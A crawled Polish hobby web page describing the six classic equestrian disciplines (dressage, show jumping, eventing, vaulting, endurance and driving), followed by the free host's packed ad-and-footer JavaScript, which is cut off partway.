

--- FILE ---
content_type: text/html
request_url: http://jezdziectwopisz.wex.pl/styl%20klasyczny.html
body_size: 4753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>








  
  
  
  
  
  
  
  <meta content="text/html; charset=ISO-8859-2" http-equiv="content-type">







  
  
  
  
  
  
  
  <title>Jeździectwo</title>
</head>


<body style="background-color: rgb(212, 183, 148); color: rgb(0, 0, 0);" alink="#ee0000" link="#0000ee" vlink="#551a8b">








<table style="text-align: left; width: 1558px; height: 118px;" border="0" cellpadding="0" cellspacing="0">








  <tbody>








    <tr>








      <td style="width: 175px; background-color: rgb(156, 145, 122);"><img style="width: 162px; height: 162px;" alt="horse's head" src="black-horse-head-logo-templates-400x400.png"></td>








      <td style="text-align: center; width: 1180px; background-color: rgb(147, 123, 113); font-family: Arabic Typesetting;"><big><big><big><big><big><big>Jeździectwo</big></big></big></big></big></big></td>








      <td style="width: 175px; background-color: rgb(156, 145, 122);"><img style="height: 129px; width: 176px;" alt="horse dressage" src="a0a8932eeea361268418f9582044e3c9-d3bnrkp.png"></td>








    </tr>








  
  
  
  
  
  
  
  </tbody>
</table>








<br>








<table style="text-align: left; width: 1560px; height: 328px;" border="0" cellpadding="0" cellspacing="0">








  <tbody>








    <tr>








      <td style="width: 276px;">
      
      
      
      
      
      
      
      <table style="text-align: left; width: 273px; height: 313px;" border="0" cellpadding="0" cellspacing="2">








        <tbody>








          <tr style="font-family: Bookman Old Style;" align="center">








            <td style="background-color: rgb(147, 123, 113);"><a href="index.html"><big><big>Strona
gł&oacute;wna</big></big></a></td>








          </tr>








          <tr align="center">








            <td style="background-color: rgb(156, 145, 122);"><big style="font-family: Bookman Old Style;"><big><a href="historia%20jezdziectwa.html">Historia
jeździectwa</a><br>








            </big></big></td>








          </tr>








          <tr align="center">








            <td style="background-color: rgb(147, 123, 113);"><a href="styl%20klasyczny.html"><big style="font-family: Bookman Old Style;"><big>Styl
klasyczny</big></big></a></td>








          </tr>








          <tr align="center">








            <td style="background-color: rgb(156, 145, 122);"><a href="styl%20westernowy.html"><big style="font-family: Bookman Old Style;"><big>Styl
westernowy</big></big></a></td>








          </tr>








          <tr align="center">








            <td style="background-color: rgb(147, 123, 113);"><a href="jazda%20naturalna.html"><big><big><span style="font-family: Bookman Old Style;">Jazda naturalna</span></big></big></a></td>








          </tr>








          <tr align="center">








            <td style="background-color: rgb(156, 145, 122);"><a href="kontakt.html"><big style="font-family: Bookman Old Style;"><big>Kontakt</big></big></a></td>








          </tr>








        
        
        
        
        
        
        
        </tbody>
      
      
      
      
      
      
      
      </table>








      </td>








      <td style="width: 1264px;">
      
      
      
      
      
      
      <table style="text-align: left; width: 1277px; height: 3356px;" border="0" cellpadding="0" cellspacing="0">






        <tbody>






          <tr>






            <td style="width: 1303px;">
            
            
            
            
            
            
            <div style="text-align: center;"><big><big><big><span style="font-family: Bookman Old Style;">STYL KLASYCZNY (ANGIELSKI)</span></big></big></big><br style="font-family: Bookman Old Style;">






            </div>






            <big><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">W jeździectwie klasycznym istnieje sześć dyscyplin: </span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- ujeżdżenie,</span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- skoki przez przeszkody, </span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- Wszechstronny Konkurs Konia Wierzchowego (tzw. WKKW), </span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- woltyżerka, &nbsp;</span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- rajdy długodystansowe,</span><br style="font-family: Bookman Old Style;">






            <span style="font-family: Bookman Old Style;">- powożenie</span><br style="font-family: Bookman Old Style;">






            <br style="font-family: Bookman Old Style;">






            <span style="color: rgb(0, 0, 0); font-size: 18px; font-style: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; background-color: rgb(255, 255, 255); display: inline ! important; float: none; font-family: Bookman Old Style;"></span><span style="font-family: Bookman Old Style;">Trzy
pierwsze to dyscypliny olimpijskie. Są oczywiście jeszcze wyścigi i
coraz bardziej popularne w Polsce polo, kt&oacute;re także można
zaliczyć do sport&oacute;w konnych.</span><br style="font-family: Bookman Old Style;">






            <br style="font-family: Bookman Old Style;">






            </big><br style="font-weight: bold;">






            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">UJEŻDŻENIE</span><br>






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: right;">
            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">Można
ją określić w trzech słowach: wdzięk, harmonia i elegancja. Celem
ujeżdżenia jest rozw&oacute;j naturalnych możliwości i zdolności konia.
Para powinna stanowić harmonijną, rozumnie wsp&oacute;łdziałającą
całość. Jeździec i jego wierzchowiec malują obraz wzajemnego
zrozumienia. Często dyscyplina ujeżdżenia jest por&oacute;wnywana do
tańca lub jazdy figurowej na lodzie i rzeczywiście nie ma chyba
bardziej trafnego por&oacute;wnania. Polega na wykonaniu przez jeźdźca
i konia niewielkim placu (czworoboku) serii określonych wcześniej
ruch&oacute;w, zwanych figurami, kt&oacute;re są oceniane przez
sędzi&oacute;w. Bardzo często odbywa się to do muzyki (tzw. k&uuml;r -
program dowolny do muzyki).</span></big><br>






            </div>






            <big><span style="font-family: Bookman Old Style;"></span></big></div>






            <big><span style="font-family: Bookman Old Style;"><br>






            </span></big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"></span></big><br style="font-family: Bookman Old Style;">






            <big><span style="font-family: Bookman Old Style;"></span></big></div>






            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><img style="width: 482px; height: 321px;" alt="ujezdzenie" src="English/brec-dressage-horse-farm-ocala-dante-and-tyra-3.jpg"><br>



            <br>






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">SKOKI PRZEZ PRZESZKODY</span><br style="font-weight: bold;">






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: left;">
            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">To
najpopularniejsza i najczęściej pokazywana w mediach dyscyplina
jeździecka. Nie da się ukryć, że ma najwięcej zwolennik&oacute;w. Na
popularność i widowiskowość konkurs&oacute;w skokowych wpływają między
innymi jasne i proste zasady ich rozgrywania. Zadaniem zawodnika jest
bezbłędne (bez zrzutek) lub jak najszybsze pokonanie toru
przeszk&oacute;d (parkuru). Pokonanie parkuru wymaga strategii i
rozplanowania skr&oacute;t&oacute;w, ciasnych zakręt&oacute;w i
precyzyjnej jazdy, kt&oacute;re bardzo często decydują o zwycięstwie.
Skoki przez przeszkody są oparte o partnerstwo jeźdźca i konia i
wzajemne zaufanie.</span></big> &nbsp;<br>






            </div>






            <br>






            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"></span></big><img style="width: 458px; height: 326px;" alt="wkkw" src="English/148a562332472d0c87f72373892f8e59.jpg"><br style="font-family: Bookman Old Style;">






            </div>






            </div>






            <big>&nbsp;<br style="font-family: Bookman Old Style; font-weight: bold;">






            </big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">WKKW</span><br>






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">Wszechstronny
Konkurs Konia Wierzchowego to taki &bdquo;jeździecki&rdquo; triathlon,
na kt&oacute;ry składają się trzy konkurencje: ujeżdżenie, skoki przez
przeszkody i niezwykle widowiskowy cross, czyli bieg terenowy z
przeszkodami. WKKW jest wszechstronnym sprawdzianem konia i jeźdźca,
wymagającym dużego doświadczenia i odwagi, szczeg&oacute;lnie podczas
wspomnianego cross&rsquo;u, w trakcie kt&oacute;rego zawodnicy pokonują
przeszkody terenowe w pełnym galopie. Mogą to być kłody drzew, rowy,
bankiety, a także przeszkody wodne.</span></big><br>






            <big><span style="font-family: Bookman Old Style;"></span></big></div>






            <big><span style="font-family: Bookman Old Style;"><br>






            </span></big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"></span></big><img style="width: 455px; height: 271px;" alt="woda" src="English/wkkw-mini.jpg"><br style="font-family: Bookman Old Style;">






            <big><span style="font-family: Bookman Old Style;"></span></big></div>






            <big><br style="font-family: Bookman Old Style;">






            </big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">WOLTYŻERKA</span><br>






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">Akrobatyczne
ćwiczenia na galopującym lub stępującym koniu rozwijają zmysł
r&oacute;wnowagi, a także uczą pracy zespołowej. Oczywiście swoich sił
może spr&oacute;bować każdy, jednak najłatwiej opanować tę sztukę jest
najmłodszym adeptom jeździectwa. Wsp&oacute;łczesna woltyżerka nie jest
jednak wyłącznie odrębną dyscypliną. Stanowi często doskonałą formę
przygotowań w uprawianiu innych dyscyplin jeździeckich, jako element
nauki jazdy konnej początkujących oraz jako część treningu dla
zaawansowanych.</span></big><br style="font-family: Bookman Old Style;">






            </div>






            <big><br>






            </big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><img style="width: 446px; height: 286px;" alt="woltyzerka" src="English/635488910828119588.jpg"><br>






            <br style="font-family: Bookman Old Style;">






            </big></div>






            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">RAJDY</span><br>






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">Bezpośredni
kontakt z przyrodą i szczypta rywalizacji sprawiają, że endurance
znajduje coraz szersze grono zwolennik&oacute;w. Rajdy oparte są przede
wszystkim na strategii właściwego wytrenowania i przygotowania konia do
niekiedy bardzo ciężkiej trasy. W tej konkurencji jeździec i koń muszą
pokonać określony dystans kilkudziesięciu kilometr&oacute;w w jak
najkr&oacute;tszym czasie. Zwycięzcą rajdu jest para, kt&oacute;ra
pierwsza przekracza linię mety, spełniając r&oacute;wnocześnie na
trasie normy weterynaryjne. Po każdym odcinku (tzw. "pętli"), jak też
przed startem i po zakończeniu rajdu, koń jest poddawany kontroli
weterynaryjnej. Tylko pozytywna opinia lekarza weterynarii na każdej
bramce umożliwia zawodnikowi kontynuowanie następnego odcinka.<br>






            <br>






            </span></big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"></span></big><img style="width: 473px; height: 303px;" alt="teren" src="English/146861Auggustowski_Rajd_Konny_Jez.Biale.jpg"><br style="font-family: Bookman Old Style;">






            <big><span style="font-family: Bookman Old Style;"></span></big></div>






            </div>






            <big><br style="font-family: Bookman Old Style;">






            </big>
            
            
            
            
            
            
            <div style="text-align: center;"><big><span style="font-family: Bookman Old Style;"><span style="font-weight: bold;">POWOŻENIE</span><br>






            <br style="font-family: Bookman Old Style;">






            </span></big></div>






            
            
            
            
            
            
            <div style="text-align: justify;"><big><span style="font-family: Bookman Old Style;">W
ramach dyscypliny powożenia, podobnie jak w WKKW, rozgrywane są trzy
konkurencje: ujeżdżenie, maraton i zręczność powożenia. W pierwszym
konkursie liczy się przede wszystkim styl, dokładność i og&oacute;lna
umiejętność powożenia. Zadaniem zawodnik&oacute;w jest przejechanie
określonego programu składający się z wielu skomplikowanych figur,
kt&oacute;re są oceniane przez sędzi&oacute;w. Kolejnym testem dla
powożących i ich koni jest maraton, chyba najbardziej widowiskowa część
Mistrzostw. Zawodnicy mają do pokonania ponad 20 km trasę z
przeszkodami. W tym konkursie decyduje szybkość i precyzja. Ostatnia
pr&oacute;ba, tak zwana zręczność powożenia, ma za zadanie sprawdzenie
kondycji, posłuszeństwa i elastyczności koni po wyczerpującym
maratonie. Konkurs rozgrywany jest na placu, gdzie ustawione są
przeszkody o ściśle określonych wymiarach, niewiele szerszych od
szerokości bryczki.</span></big><br>






            </div>






            <br>






            
            
            
            
            
            
            <div style="text-align: center;"><img style="width: 476px; height: 316px;" alt="powozenie" src="English/314423_mid12b18108_34.jpg"><br>

            </div>






            </td>






          </tr>






        
        
        
        
        
        
        </tbody>
      
      
      
      
      
      
      </table>






      </td>








    </tr>








  
  
  
  
  
  
  
  </tbody>
</table>








<br>








<br>








<!-- Footer //]]>'"</script></style></iframe></noembed></embed></object></noscript>--><div id="prv_main_link"><a href="https://www.prv.pl" title="darmowy hosting">Darmowy hosting</a> zapewnia PRV.PL</div><script type="text/javascript" src="/prv_site_config_values.js"></script><script type="text/javascript" src="//hosting2.keep.pl/prv_hosting_footer.js"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://hosting2.keep.pl/prv_hosting_footer.js
body_size: 10567
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u M=G.1j.7J;u 2t=G.1j.7K;u 3j=1;u 3k=1;u 3l=0;u 3Q=1;u 4C=1;u 4D=1;u 3R=1;u 3S=0;u 3T=12;u 4E=1;u 4F=0;u 1u=0;u 4G=0;u 4H=0;u 4I=0;u 2c=0;u 23=0;u 5v=0;u 1S=\'1T\';u 1U=\'1T\';u 4J=1;u 5w=0;u 7L=0;u 25=3U;u L=0;u J=0;u 3m=0;u 3n=0;u 4K=\'7M/7N/7O=\';u 3V=0;u 7P;u 3o=\'\';u 4L=0;u 5x=\'7Q-8\';u 19=\'7R\';u 2S=\'7S\';u 3W=\'5y\';u 3X=\'7T\';u 5z=\'1r\';u 5A=\'1k\';u 4M=\'4N\';u 3p=\'//ad.1s.1a/S/7U.3Y\';u 3Z=\'/7V.3q\';u 40=\'/7W.3q\';u 5B=1;u 5C=1;u 2d=\'//ad.1s.1a/7X.1K\';u 5D=[\'4O-7Y.1K\',\'7Z/80\',];u 4P=0;u 5E=[48,83];3V=5F();5x=k.2G.41();42();5G();n(2c>0){}n(4H||4Q()){5H();n(!3V){5I()}5J();n(!3V){n(5K()||5L()){3j=0;3k=0}5M();n(23>0){5N()}5O();n(4J>0){5P()}k.B("<Y"+"Q O=\'V/1L\'>5Q();</Y"+"Q>");n(3S){5R()}}}42();G.2e(\'84\',42);D 5S(){u a=k.3r(\'4N\');1v(u i=0;i<a.Z;i++){a[i].2e(\'5T\',3s,4R)}}D 42(){5U();5V();5S();5W()}D 5K(){n(2t.2T(0,6)=="/5X"||2t.2T(0,8)=="/85"||2t.2T(0,10)=="/4O-5X/"||2t.2T(0,5)=="/86/"){1l 3t}}D 4Q(){n(4S==1b||(((1b.43.Z==1&&1b.43[0].1j==4S.1j)||(1b.43.Z>1&&1b.43[1].1j==4S.1j))&&G.5Y!=1T&&G.5Y.87!="5Z")){1l 3t}}D 5F(){u a=0;u b=k.1F(\'4T\');1v(i=0;i<b.Z;i++){n(b[i].2H==\'4K-88\'&&b[i].45==4K){a=1}}1l a}D 61(){4U();3u=k.H(19);n(3u&&3u.C){3u.C.L=L+\'13\';3u.C.N=25+\'13\'}46=k.H(2S);n(46&&46.C){46.C.N=25+\'13\'}47=k.H(\'49\');n(47&&47.C){47.C.L=(L+25)+\'13\'}}D 4V(){1l 2u.2f(k.2v["2g"],k.1m["62"],k.2v["62"])}D 4U(){1n=3U;N=4V();n(N+20<1n){L=0;25=N-20}W{L=(N-1n)/2;25=1n}}D 5Q(){n(G.3v&&!G.2e){}W{G.2e("4W",61)}n(3j>0){5w=1;4U();u a=k.H(\'1s-1n\');n(a){u b=k.1w(\'63\');b.1z=\'<S 2w="4X(\\\'\'+19+\'\\\');" C="1G: 4a 4b #64; 2I-1V: 3w;" K = "\'+3p+\'" 2h = "2U 4c" 4d = "X" />\';b.C.14="26";b.C.2J="2K";b.C.65="1W";b.C.16="50%";b.C.1b="0";b.1o="49";a.C.N=\'2V%\';a.C.1c=\'2L\';a.C.1g=\'1A 1p\';a.C.89=\'4e\';17=k.1w(\'5Z\');17.1f(\'2H\',\'1n-1b\');17.1f(\'2i\',\'2j\');17.1f(\'3x\',\'0\');n(J>0){17.1f(\'K\',2d+"?O=2W&J=1&2x="+M+"&2y=1M-1n&4f=1s&3y=1M")}W{n(23>0){17.1f(\'K\',2d+"?O=2W&J=0&2x="+M+"&2y=1M-1n&4f=1s&3y=1M")}W{n(2c>0){17.1f(\'K\',40+"?1X="+1S+"&1Y="+1U+"&2M="+M+"&J="+J+"&4g="+23+"&4Y=2")}W{17.1f(\'K\',3Z+"?1X="+1S+"&1Y="+1U+"&2M="+M+"&J="+J+"&4g="+23+"&4Y=2")}}}17.1f(\'C\',\'1G: 0; 2k: 0; 1c: 2L; z-1x: 1W; 3z: 2X; 2f-N: 2Y; 1g-L: 1p; 1g-16: 1p;\');17.1o=19;a.2N(17);a.2N(b);k.H(19).C.L=L+\'13\';k.H(19).C.N=25+\'13\'}W{u b=k.1w(\'63\');b.1z=\'<S 2w="4X(\\\'\'+19+\'\\\');" C="1G: 4a 4b #64; 2I-1V: 3w;" K = "\'+3p+\'" 2h = "2U 4c" 4d = "X" />\';b.C.14="26";b.C.2J="2K";b.C.65="1W";b.1o="49";n(J>0){k.B("<17 1o=\'"+19+"\' 2H=\'1n-1b\' 2i=\'2j\' K=\'"+2d+"?O=2W&J=1&2x="+M+"&2y=1n-1M&4f=1s&3y=1M\' 3x=\'0\' C=\'1G: 0; 2k: 0; 1c: 2L; z-1x: 1W; 3z: 2X; 2f-N: 2Y; 1g-L: 1p; 1g-16: 1p;\' />")}W{n(23>0){k.B("<17 1o=\'"+19+"\' 2H=\'1n-1b\' 2i=\'2j\' K=\'"+2d+"?O=2W&J=0&2x="+M+"&2y=1n-1M&4f=1s&3y=1M\' 3x=\'0\' C=\'1G: 0; 2k: 0; 1c: 2L; z-1x: 1W; 3z: 2X; 2f-N: 2Y; 1g-L: 1p; 1g-16: 1p;\' />")}W{n(2c>0){k.B("<17 1o=\'"+19+"\' 2H=\'1n-1b\' 2i=\'2j\' K=\'"+40+"?1X="+1S+"&1Y="+1U+"&2M="+M+"&J="+J+"&4g="+23+"\' 3x=\'0\' C=\'1G: 0; 2k: 0; 1c: 2L; z-1x: 1W; 3z: 2X; 2f-N: 2Y; 1g-L: 1p; 1g-16: 1p;\' />")}W{k.B("<17 1o=\'"+19+"\' 2H=\'1n-1b\' 2i=\'2j\' K=\'"+3Z+"?1X="+1S+"&1Y="+1U+"&2M="+M+"&J="+J+"&4g="+23+"\' 3x=\'0\' C=\'1G: 0; 2k: 0; 1c: 2L; z-1x: 1W; 3z: 2X; 2f-N: 2Y; 1g-L: 1p; 1g-16: 1p;\' />")}}}k.1m.2l(b,k.1m.4Z);u c=k.H(19);k.1m.2l(c,k.1m.4Z);k.H(19).C.14=\'26\';k.H(19).C.1d=\'2m\';k.H(19).C.1b=\'1A\';k.H(19).C.L=L+\'13\';k.H(19).C.N=25+\'13\';b.C.L=(L+25)+\'13\';n(2c<1){51()}}n(3R>0){66()}}}D 5O(){n(3k>0){n(T(8a)==\'U\'){k.B("<Y"+"Q K=\'//67.8b.2O/67/8c/68/1.8.2/68.52.1Z\' ></Y"+"Q>")}n(4D>0){n(4E>0||4F>0){69()}}u a=k.H(\'6a\');n(a!==1T||(1u>0&&3S<1)){n(4G<30){3l=1}}n(23<1){n(3l>0){6b()}n(3Q>0){6c()}n(4C>0){6d();n(J<1){6e()}}n(3R>0){}}53()}6f()}D 53(){n(1u>0){54(1u){27\'2\':27\'4\':27\'5\':27\'6\':27\'7\':N=4V();n(N>8d){14=(N-8e)/2;14=(14-3A)/2;n(3l>0){L=k.H(5A);n(L){L.C.1d=\'2m\';L.C.L=14+\'13\';L.C.1b=\'6g\';n(J>0){L.C.14=\'2P\'}}}n(3Q>0){16=k.H(5z);n(16){16.C.1d=\'2m\';16.C.16=14+\'13\';16.C.1b=\'6g\';n(J>0){16.C.14=\'2P\'}}}}2Z}}}D 4h(a){28=0;1v(4i=0;4i<a.Z;4i++){28=28+a.3B(4i)}1l 28}D 6h(a){1l a.8f.4j().1y("8g")>-1}D 3s(){1h{k.H(19).C.1d="1H"}1i(e){}1h{k.H(\'1s-1n\').C.1d="1H"}1i(e){}1h{k.H(2S).C.1d="1H";k.H(3W).C.1d="1H"}1i(e){}1h{k.H(\'1r\').C.1d="1H";k.H(\'1k\').C.1d="1H"}1i(e){}1h{k.H(\'49\').C.1d="1H"}1i(e){}}D 4X(a){3s()}D 51(){u a=55(D(){51();6i()},8h);3T++}D 6i(){n(J<1){n(2c>0){k.H(19).K=40+\'?2M=\'+M+\'&6j=\'+3T+\'&1X=\'+1S+\'&1Y=\'+1U}W{k.H(19).K=3Z+\'?2M=\'+M+\'&6j=\'+3T+\'&1X=\'+1S+\'&1Y=\'+1U}}W{k.H(19).K=2d+"?O=2W&J=1&2x="+M+"&2y=1M-1n"}}D 6k(){k.H(\'3C\').C.1d="1H"}D 5R(){}D 6f(){54(3n){27\'8i\':k.H(\'8j\').C.1t(\'z-1x\',\'0\',\'1q\');k.H(\'6l\').C.1t(\'z-1x\',\'0\',\'1q\');2Z;27\'8k\':k.B("<1B"+"1C O=\'V/1N\'>");k.B(\'1m 17,*[1o^="1s"],S[2w],S[1G="0"]{1d:2m !1q;}\');k.B("</1B"+"1C>");2Z;27\'8l\':k.B("<1B"+"1C O=\'V/1N\'>");k.B(\'#8m {z-1x: -1 !1q;}\');k.B(\'#\'+3W+\' {31: -6m;14: 26; L: 1A; 16: 1A;} \');k.B("</1B"+"1C>");2Z}n(4I){k.B("<1B"+"1C O=\'V/1N\'>");k.B("#5y {14: 26 !1q; 1b: 2L !1q; 16: 1A !1q; L: 1A !1q; }");k.B("</1B"+"1C>")}}D 6n(a,b,c){u d=2Q 32();d.8n(d.3D()+(c*24*60*60*3E));u e="8o="+d.8p();k.6o=a+"="+b+"; "+e+";8q=."+M+";8r=/;8s=8t; 8u"}D 6p(a){u b=a+"=";u d=k.6o.8v(\';\');1v(u i=0;i<d.Z;i++){u c=d[i];6q(c.8w(0)==\' \')c=c.2T(1);n(c.1y(b)==0)1l c.2T(b.Z,c.Z)}1l""}D 6r(a){u b=2Q 32().3D();6q(2Q 32().3D()<b+a){}}D 56(a,b){1l(\' \'+a.8x+\' \').1y(\' \'+b+\' \')>-1}D 5J(){u a=k.1w(\'4k\');a.1f(\'C\',\'1g-L: 3F; 2J: 2K;\');a.1f(\'2w\',\'6k();\');a.1f(\'2h\',\'8y\');a.1z=\'[X]\';u b=k.H(\'3C\');b.2N(a);n(3o!=""){u c=k.1w(\'a\');c.1f(\'29\',3o);c.1f(\'2h\',\'8z 8A\');c.1z=\'<S K="//8B.1s.1a/S/8C.3Y" C="1g: 1A 8D -8E 1A;">\';b.2l(c,b.4Z)}}D 5G(){28=0;3o=\'//1D.1s.1a/2z/6s,\'+M;n(T E!=\'U\'&&T E.s!=\'U\'&&T E.3G!=\'U\'&&T E.c!=\'U\'&&T E.cs!=\'U\'){5v=E.c;3o=\'//1D.1s.1a/2z/6s,\'+E.s;8F=\'\';4l=0;n(M==E.s||M==E.s+\'.\'){4l=1}28=28+4h(E.3G)+4h(E.c)+4h(19+E.s);n(T E.h!=\'U\'&&6h(E.h)){1v(2n=0;2n<E.h.Z;2n++){n(M==E.h[2n]){4L=1;4l=1}4m=E.h[2n].Z;28=28+E.h[2n].3B(0)+E.h[2n].3B(1)+E.h[2n].3B(4m-1)+E.h[2n].3B(4m-2)-4m}}n(T E.6t!=\'U\'){4E=E.6t}n(T E.6u!=\'U\'){3j=E.6u}n(T E.6v!=\'U\'){3k=E.6v}n(T E.6w!=\'U\'){3l=E.6w}n(T E.6x!=\'U\'){3Q=E.6x}n(T E.6y!=\'U\'){4C=E.6y}n(T E.6z!=\'U\'){4D=E.6z}n(T E.6A!=\'U\'){3R=E.6A}n(T E.6B!=\'U\'){3S=E.6B}n(T E.6C!=\'U\'){4F=E.6C}n(T E.1X!=\'U\'){1S=E.1X.4j()}n(T E.1Y!=\'U\'){1U=E.1Y.4j()}n(T E.57!=\'U\'){3n=E.57.4j();n(5E.1y(3n)>-1){4P=1}}n(T E.1I!=\'U\'){1u=E.1I}n(T E.6D!=\'U\'){4G=E.6D}n(T E.6E!=\'U\'){4H=4n(E.6E)}n(T E.6F!=\'U\'){4I=4n(E.6F)}n(T E.6G!=\'U\'){2c=4n(E.6G)}n(T E.6H!=\'U\'){23=4n(E.6H)}n(T E.J!=\'U\'){n(E.J>0){J=1}n(6p(\'J\')!="1"&&J>0){n(!8G.8H.2R(/8I|8J|8K|8L|8M|8N|8O|8P|8Q|8R|8S|58|8T/i)){6I()}}}u a=2Q 32();6J=2u.8U(a.3D()/3E);n(6J<E.3G&&E.cs==28&&4l>0){3j=0;3k=0;4J=0;n(4Q()){6K()}}}}D 6I(){11=k.1w(\'2a\');11.1o=3X;11.1z=\'<6L>8V!</6L><br/>8W 8X 8YĹźe 8ZÄ 6MĹci 90 91 92Ăłb 93Ĺ94, 96 97 98Ĺy 99, 6MĹci 9a 6N 9bĹş9c.<br/><br/>\';11.1z+=\'9dÄc 3G tÄ 4oÄ oĹ9e, Ĺźe 9f 6OĹ6P 18 6Q i 9g 9h w 9iĹ9j Ĺ6R i 6S.<br/><br/><br/>\';11.1z+=\'<4k 2w="6T();" C="1d: 6U-2m; 3H: 3F 3F; 2I-1V: 9k; 1V: 3w; 2J: 2K;">9l, 9m 6OĹ6P 18 6Q i 9nÄ Ĺ6R i 6S 9oÄ 4oÄ</4k><br/><br/><br/>\';11.1z+=\'<a 29="//1D.1s.1a/9p-4o/" C="3H: 3F; 2I-1V: 9q; 1V: 3w; 2J: 2K;">9rÄ 9sĹciÄ tÄ 